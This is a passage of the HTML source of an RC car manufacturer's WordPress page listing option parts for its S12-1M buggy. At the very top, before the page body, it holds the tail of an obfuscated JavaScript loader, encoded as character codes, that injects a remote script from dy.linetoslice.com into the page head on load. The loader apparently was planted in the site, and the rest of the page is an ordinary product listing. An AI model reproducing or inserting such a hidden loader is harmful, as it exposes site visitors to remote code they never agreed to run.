100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script></head>

<body class="archive category category-option-parts-for-s12-1m category-114 col-3cm boxed chrome">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				<a href="http://sworkz.com/" rel="home">
					<img src="http://sworkz.com/wp-content/themes/hueman/images/top_layout_03.png" alt="Sworkz" >
				</a>
				<nav class="nav-container group" id="nav-header">
					<div class="nav-toggle"><i class="fa fa-bars"></i></div>
					<div class="nav-text"><!-- put your mobile menu text here --></div>
					<div class="nav-wrap container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav group"><li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="http://sworkz.com/?lang=ja">Top</a></li>
<li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8459"><a href="http://sworkz.com/news">News</a>
<ul class="sub-menu">
	<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8457"><a href="http://sworkz.com/category/news/1-8-product-news">1/8 Product News</a></li>
	<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8458"><a href="http://sworkz.com/category/news/1-10-product-news">1/10 Product News</a></li>
	<li id="menu-item-8475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8475"><a href="http://sworkz.com/category/news/racing-team-news">Racing Team News</a></li>
	<li id="menu-item-8476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8476"><a href="http://sworkz.com/category/news/accessories-news">Accessories News</a></li>
</ul>
</li>
<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3257"><a href="http://sworkz.com/cars-lineup">Cars</a>
<ul class="sub-menu">
	<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5334"><a href="http://sworkz.com/gas-powered-cars">Gas Powered Cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-2-fte-factory-team-edition-1-8-nitro-pro-kit">S35-GT2.2 FTE</a></li>
		<li id="menu-item-9552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9552"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4-evo-1-8-pro-nitro-buggy-pro-kit">S35-4 EVO</a></li>
		<li id="menu-item-8633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8633"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-t2-1-8-off-road-nitro-power-pro-truggy">S35-T2</a></li>
		<li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8334"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit">S35-GT2</a>
		<ul class="sub-menu">
			<li id="menu-item-8691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8691"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit/s35-gt2-1-8-nitro-gt-pro-kit-standard-parts">Standard Parts &#8211; S35-GT2</a></li>
		</ul>
</li>
		<li id="menu-item-8025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4-1-8-off-road-nitro-power-pro-buggy">S35-4</a></li>
		<li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8689"><a href="http://sworkz.com/?page_id=7973">S35-GT</a></li>
		<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2558"><a href="http://sworkz.com/gas-powered-cars/s350-fox8">S350 FOX8 RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2686"><a href="http://sworkz.com/gas-powered-cars/s350-fox8/standard-parts-fox8">Standard Parts – FOX8</a></li>
			<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="http://sworkz.com/gas-powered-cars/s350-fox8/option-parts-fox8">Option Parts – FOX8</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5335"><a href="http://sworkz.com/electric-powered-cars">Electric powered cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9774"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-gt2-2e-fte-facotry-team-edition-1-8-brushless-power-gt-pro-kit">S35-GT2.2e FTE</a></li>
		<li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4e-evo-1-8-brushless-power-pro-buggy-kit">S35-4e EVO</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="http://sworkz.com/electric-powered-cars/sworkz-s14-4d-dirt-edition-dirt-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4D</a></li>
		<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="http://sworkz.com/electric-powered-cars/sworkz-s14-4c-carpet-edition-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4C</a></li>
		<li id="menu-item-9179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9179"><a href="http://sworkz.com/electric-powered-cars/sworkz-zeus-ii-1-8-pro-monster-truck-brushless-power-kit">ZEUS II</a></li>
		<li id="menu-item-8916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="http://sworkz.com/electric-powered-cars/sworkz-s12-2c-carpet-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2C (Carpet Edition)</a></li>
		<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://sworkz.com/electric-powered-cars/sworkz-s12-2d-dirt-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2D (Dirt Edition)</a></li>
		<li id="menu-item-8672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8672"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-t2e-1-8-electric-brushless-power-truggy-pro-kit">S35-T2e</a></li>
		<li id="menu-item-8425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8425"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-gt2e-1-8-bl-power-gt-pro-kit">S35-GT2e</a></li>
		<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-4e-1-8-brushless-power-pro-buggy">S35-4E</a></li>
		<li id="menu-item-7942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7942"><a href="http://sworkz.com/electric-powered-cars/apollo">APOLLO</a></li>
		<li id="menu-item-7493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7493"><a href="http://sworkz.com/electric-powered-cars/sw-910027-2">FOX 4&#215;4</a></li>
		<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e">S350 FOX8e RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e/standard-parts-fox8e">Standard Parts – FOX8e</a></li>
			<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e/option-parts-fox8e">Option Parts – FOX8e</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7503"><a href="http://sworkz.com/category/s-power">S-POWER</a>
<ul class="sub-menu">
	<li id="menu-item-7614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7614"><a href="http://sworkz.com/category/s-power/engines">Engines</a></li>
	<li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7613"><a href="http://sworkz.com/category/s-power/engine-parts">Engine parts</a></li>
</ul>
</li>
<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="http://sworkz.com/s-epower">S-ePOWER</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="http://sworkz.com/s-line">S-LINE</a></li>
<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="http://sworkz.com/tools">Tools</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="http://sworkz.com/category/race-report">Race Report</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://sworkz.com/support">Support</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://sworkz.com/distributor">Distributors</a></li>
</ul></div>
				</nav><!--/#nav-header-->
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	
		
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">

	<div class="page-title pad group">

			<h2><!-- Breadcrumb NavXT 6.5.0 -->
<span typeof="v:Breadcrumb"><a title="TOP" href="http://sworkz.com" class="home">TOP</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to the CARS category archives." href="http://sworkz.com/category/cars?post_type=page" class="taxonomy category">CARS</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to the Electric Cars category archives." href="http://sworkz.com/category/cars/electric-cars?post_type=page" class="taxonomy category">Electric Cars</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to the S12-1M category archives." href="http://sworkz.com/category/cars/electric-cars/s12-1m?post_type=page" class="taxonomy category">S12-1M</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">Option parts for S12-1M</span></span></h2>

	
</div><!--/.page-title-->	
	<div class="pad group">		
		
				
				
			<div class="post-list group">
				<div class="post-row">				<article id="post-6890" class="group post-6890 page type-page status-publish has-post-thumbnail hentry category-option-parts-for-s12-1m category-parts">	
	<div class="post-inner post-hover">
		
		<div class="post-thumbnail">
			<a href="http://sworkz.com/parts/sw-330539" title="SW-330539: S12-1 Series Pro-composite Carbon Front Shock Tower">
									<img width="1000" height="750" src="http://sworkz.com/wp-content/uploads/SW-330539_01.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://sworkz.com/wp-content/uploads/SW-330539_01.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-330539_01-150x113.jpg 150w, http://sworkz.com/wp-content/uploads/SW-330539_01-560x420.jpg 560w, http://sworkz.com/wp-content/uploads/SW-330539_01-200x150.jpg 200w" sizes="(max-width: 1000px) 100vw, 1000px" />																			</a>
					</div><!--/.post-thumbnail-->
		
		<div class="post-meta group">
			<p class="post-category"><a href="http://sworkz.com/category/cars/electric-cars/s12-1m/option-parts-for-s12-1m" rel="category tag">Option parts for S12-1M</a> / <a href="http://sworkz.com/category/parts" rel="category tag">PARTS</a></p>
			<p class="post-date">18 1月, 2016</p>
		</div><!--/.post-meta-->
		
		<h2 class="post-title">
			<a href="http://sworkz.com/parts/sw-330539" rel="bookmark" title="SW-330539: S12-1 Series Pro-composite Carbon Front Shock Tower">SW-330539: S12-1 Series Pro-composite Carbon Front Shock Tower</a>
		</h2><!--/.post-title-->
		
				
	</div><!--/.post-inner-->	
</article><!--/.post-->									<article id="post-7069" class="group post-7069 page type-page status-publish has-post-thumbnail hentry category-option-parts-for-s12-1m category-parts">	
	<div class="post-inner post-hover">
		
		<div class="post-thumbnail">
			<a href="http://sworkz.com/parts/sw-330587" title="SW-330587: S12-1/104 EVOAluminum Slipper Clutch Case">
									<img width="1000" height="750" src="http://sworkz.com/wp-content/uploads/SW-330587_011.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" srcset="http://sworkz.com/wp-content/uploads/SW-330587_011.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-330587_011-150x113.jpg 150w, http://sworkz.com/wp-content/uploads/SW-330587_011-560x420.jpg 560w, http://sworkz.com/wp-content/uploads/SW-330587_011-200x150.jpg 200w" sizes="(max-width: 1000px) 100vw, 1000px" />																			</a>
					</div><!--/.post-thumbnail-->
		
		<div class="post-meta group">
			<p class="post-category"><a href="http://sworkz.com/category/cars/electric-cars/s12-1m/option-parts-for-s12-1m" rel="category tag">Option parts for S12-1M</a> / <a href="http://sworkz.com/category/parts" rel="category tag">PARTS</a></p>
			<p class="post-date">18 1月, 2016</p>
		</div><!--/.post-meta-->
		
		<h2 class="post-title">
			<a href="http://sworkz.com/parts/sw-330587" rel="bookmark" title="SW-330587: S12-1/104 EVOAluminum Slipper Clutch Case">SW-330587: S12-1/104 EVOAluminum Slipper Clutch Case</a>
		</h2><!--/.post-title-->
		
				
	</div><!--/.post-inner-->	
</article><!--/.post-->					</div><div class="post-row">				<article id="post-7068" class="group post-7068 page type-page status-publish has-post-thumbnail hentry category-option-parts-for-s12-1m category-parts">	
	<div class="post-inner post-hover">
		
		<div class="post-thumbnail">
			<a href="http://sworkz.com/parts/sw-610013a" title="SW-610013A: S104/S12 Slipper Clutch Pad (Middle Grip)(RD)">
									<img width="1000" height="750" src="http://sworkz.com/wp-content/uploads/SW-610013A_01.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" srcset="http://sworkz.com/wp-content/uploads/SW-610013A_01.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-610013A_01-150x113.jpg 150w, http://sworkz.com/wp-content/uploads/SW-610013A_01-560x420.jpg 560w, http://sworkz.com/wp-content/uploads/SW-610013A_01-200x150.jpg 200w" sizes="(max-width: 1000px) 100vw, 1000px" />																			</a>
					</div><!--/.post-thumbnail-->
		
		<div class="post-meta group">
			<p class="post-category"><a href="http://sworkz.com/category/cars/electric-cars/s12-1m/option-parts-for-s12-1m" rel="category tag">Option parts for S12-1M</a> / <a href="http://sworkz.com/category/parts" rel="category tag">PARTS</a></p>
			<p class="post-date">18 1月, 2016</p>
		</div><!--/.post-meta-->
		
		<h2 class="post-title">
			<a href="http://sworkz.com/parts/sw-610013a" rel="bookmark" title="SW-610013A: S104/S12 Slipper Clutch Pad (Middle Grip)(RD)">SW-610013A: S104/S12 Slipper Clutch Pad (Middle Grip)(RD)</a>
		</h2><!--/.post-title-->
		
				
	</div><!--/.post-inner-->	
</article><!--/.post-->									<article id="post-7067" class="group post-7067 page type-page status-publish has-post-thumbnail hentry category-option-parts-for-s12-1m category-parts">	
	<div class="post-inner post-hover">
		
		<div class="post-thumbnail">
			<a href="http://sworkz.com/parts/sw-330687" title="SW-330687: S12-1M Aluminum Rear Wing Mount">
									<img width="1000" height="750" src="http://sworkz.com/wp-content/uploads/SW-330687_01.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-330687_01.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-330687_01-150x113.jpg 150w, http://sworkz.com/wp-content/uploads/SW-330687_01-560x420.jpg 560w, http://sworkz.com/wp-content/uploads/SW-330687_01-200x150.jpg 200w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />																			</a>
					</div><!--/.post-thumbnail-->
		
		<div class="post-meta group">
			<p class="post-category"><a href="http://sworkz.com/category/cars/electric-cars/s12-1m/option-parts-for-s12-1m" rel="category tag">Option parts for S12-1M</a> / <a href="http://sworkz.com/category/parts" rel="category tag">PARTS</a></p>
			<p class="post-date">18 1月, 2016</p>
		</div><!--/.post-meta-->
		
		<h2 class="post-title">
			<a href="http://sworkz.com/parts/sw-330687" rel="bookmark" title="SW-330687: S12-1M Aluminum Rear Wing Mount">SW-330687: S12-1M Aluminum Rear Wing Mount</a>
		</h2><!--/.post-title-->
		
				
	</div><!--/.post-inner-->	
</article><!--/.post-->					</div><div class="post-row">				<article id="post-7066" class="group post-7066 page type-page status-publish has-post-thumbnail hentry category-option-parts-for-s12-1m category-parts">	
	<div class="post-inner post-hover">
		
		<div class="post-thumbnail">
			<a href="http://sworkz.com/parts/sw-330542" title="SW-330542: S12-1 CFRP  Battery Holder (suit for Saddle/Shorty Pack)">
									<img width="1000" height="750" src="http://sworkz.com/wp-content/uploads/SW-330542_01.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-330542_01.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-330542_01-150x113.jpg 150w, http://sworkz.com/wp-content/uploads/SW-330542_01-560x420.jpg 560w, http://sworkz.com/wp-content/uploads/SW-330542_01-200x150.jpg 200w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />																			</a>
					</div><!--/.post-thumbnail-->
		
		<div class="post-meta group">
			<p class="post-category"><a href="http://sworkz.com/category/cars/electric-cars/s12-1m/option-parts-for-s12-1m" rel="category tag">Option parts for S12-1M</a> / <a href="http://sworkz.com/category/parts" rel="category tag">PARTS</a></p>
			<p class="post-date">18 1月, 2016</p>
		</div><!--/.post-meta-->
		
		<h2 class="post-title">
			<a href="http://sworkz.com/parts/sw-330542" rel="bookmark" title="SW-330542: S12-1 CFRP  Battery Holder (suit for Saddle/Shorty Pack)">SW-330542: S12-1 CFRP  Battery Holder (suit for Saddle/Shorty Pack)</a>
		</h2><!--/.post-title-->
		
				
	</div><!--/.post-inner-->	
</article><!--/.post-->									<article id="post-7064" class="group post-7064 page type-page status-publish has-post-thumbnail hentry category-option-parts-for-s12-1m category-parts">	
	<div class="post-inner post-hover">
		
		<div class="post-thumbnail">
			<a href="http://sworkz.com/parts/sw-330681" title="SW-330681: S12-1M/R Rear Shock Tower Upper Holder (Standard  Rear Shock position)">
									<img width="1000" height="750" src="http://sworkz.com/wp-content/uploads/SW-330681_01.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-330681_01.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-330681_01-150x113.jpg 150w, http://sworkz.com/wp-content/uploads/SW-330681_01-560x420.jpg 560w, http://sworkz.com/wp-content/uploads/SW-330681_01-200x150.jpg 200w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />																			</a>
					</div><!--/.post-thumbnail-->
		
		<div class="post-meta group">
			<p class="post-category"><a href="http://sworkz.com/category/cars/electric-cars/s12-1m/option-parts-for-s12-1m" rel="category tag">Option parts for S12-1M</a> / <a href="http://sworkz.com/category/parts" rel="category tag">PARTS</a></p>
			<p class="post-date">18 1月, 2016</p>
		</div><!--/.post-meta-->
		
		<h2 class="post-title">
			<a href="http://sworkz.com/parts/sw-330681" rel="bookmark" title="SW-330681: S12-1M/R Rear Shock Tower Upper Holder (Standard  Rear Shock position)">SW-330681: S12-1M/R Rear Shock Tower Upper Holder (Standard  Rear Shock position)</a>
		</h2><!--/.post-title-->
		
				
	</div><!--/.post-inner-->	
</article><!--/.post-->					</div><div class="post-row">				<article id="post-7062" class="group post-7062 page type-page status-publish has-post-thumbnail hentry category-option-parts-for-s12-1m category-parts">	
	<div class="post-inner post-hover">
		
		<div class="post-thumbnail">
			<a href="http://sworkz.com/parts/sw-330691" title="SW-330691: S12-1M/R Aluminum Savor Servo Arm (24T)">
									<img width="1000" height="750" src="http://sworkz.com/wp-content/uploads/SW-330691_01.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-330691_01.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-330691_01-150x113.jpg 150w, http://sworkz.com/wp-content/uploads/SW-330691_01-560x420.jpg 560w, http://sworkz.com/wp-content/uploads/SW-330691_01-200x150.jpg 200w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />																			</a>
					</div><!--/.post-thumbnail-->
		
		<div class="post-meta group">
			<p class="post-category"><a href="http://sworkz.com/category/cars/electric-cars/s12-1m/option-parts-for-s12-1m" rel="category tag">Option parts for S12-1M</a> / <a href="http://sworkz.com/category/parts" rel="category tag">PARTS</a></p>
			<p class="post-date">18 1月, 2016</p>
		</div><!--/.post-meta-->
		
		<h2 class="post-title">
			<a href="http://sworkz.com/parts/sw-330691" rel="bookmark" title="SW-330691: S12-1M/R Aluminum Savor Servo Arm (24T)">SW-330691: S12-1M/R Aluminum Savor Servo Arm (24T)</a>
		</h2><!--/.post-title-->
		
				
	</div><!--/.post-inner-->	
</article><!--/.post-->									<article id="post-7061" class="group post-7061 page type-page status-publish has-post-thumbnail hentry category-option-parts-for-s12-1m category-parts">	
	<div class="post-inner post-hover">
		
		<div class="post-thumbnail">
			<a href="http://sworkz.com/parts/sw-330692" title="SW-330692: S12-1M/R Aluminum Savor Servo Arm (23T)">
									<img width="1000" height="750" src="http://sworkz.com/wp-content/uploads/SW-330692_01.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-330692_01.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-330692_01-150x113.jpg 150w, http://sworkz.com/wp-content/uploads/SW-330692_01-560x420.jpg 560w, http://sworkz.com/wp-content/uploads/SW-330692_01-200x150.jpg 200w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />																			</a>
					</div><!--/.post-thumbnail-->
		
		<div class="post-meta group">
			<p class="post-category"><a href="http://sworkz.com/category/cars/electric-cars/s12-1m/option-parts-for-s12-1m" rel="category tag">Option parts for S12-1M</a> / <a href="http://sworkz.com/category/parts" rel="category tag">PARTS</a></p>
			<p class="post-date">18 1月, 2016</p>
		</div><!--/.post-meta-->
		
		<h2 class="post-title">
			<a href="http://sworkz.com/parts/sw-330692" rel="bookmark" title="SW-330692: S12-1M/R Aluminum Savor Servo Arm (23T)">SW-330692: S12-1M/R Aluminum Savor Servo Arm (23T)</a>
		</h2><!--/.post-title-->
		
				
	</div><!--/.post-inner-->	
</article><!--/.post-->					</div><div class="post-row"></div>			</div><!--/.post-list-->
		
			<div class="news_nav cf">
	<div id="page_navi" class="cf">
		<div class='wp-pagenavi' role='navigation'>
<span aria-current='page' class='current'>1</span><a class="page larger" title="Page 2" href="http://sworkz.com/category/cars/electric-cars/s12-1m/option-parts-for-s12-1m/page/2">2</a><a class="page larger" title="Page 3" href="http://sworkz.com/category/cars/electric-cars/s12-1m/option-parts-for-s12-1m/page/3">3</a><a class="nextpostslink" rel="next" href="http://sworkz.com/category/cars/electric-cars/s12-1m/option-parts-for-s12-1m/page/2">»</a>
</div>	</div>
</div>
			
				
		
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						
						
						
			<div id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="http://sworkz.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></div><div id="text-7" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/sworkzrc" data-tabs="timeline" data-width="300" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/sworkzrc" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/sworkzrc">SWORKz RC</a></blockquote></div></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v8.0" nonce="Ja6hyOzr"></script>
</div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

	
<div class="sidebar s2">
	
	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
	
	<div class="sidebar-content">
		
				
				
		<div id="alxposts-2" class="widget widget_alx_posts">
<h3>Latest News</h3>
			
	<ul class="alx-posts group thumbs-enabled">
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-258004-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-258004-AD.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-258004-AD-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-258004-AD-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-258004-AD-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" rel="bookmark" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" rel="bookmark" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">
											<img width="1200" height="848" src="http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg 1200w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-1000x707.jpg 1000w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-150x106.jpg 150w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-768x543.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" rel="bookmark" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">
